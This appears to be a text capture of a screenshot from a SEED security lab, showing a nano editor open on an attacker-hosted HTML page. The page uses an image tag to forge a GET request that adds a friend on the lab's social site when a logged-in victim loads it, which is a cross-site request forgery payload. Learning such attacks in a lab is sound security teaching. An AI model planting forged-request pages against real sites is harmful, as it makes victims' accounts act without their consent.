 anythink1208@seed-1004326VM: ~/Lab/Labsetup
anythi... anythi... anythi... anythi... anythi... anythi...
GNU nano 4.8 /var/www/attacker/addfriend.html Modified
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59" alt="image" >
</body>
</html>
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line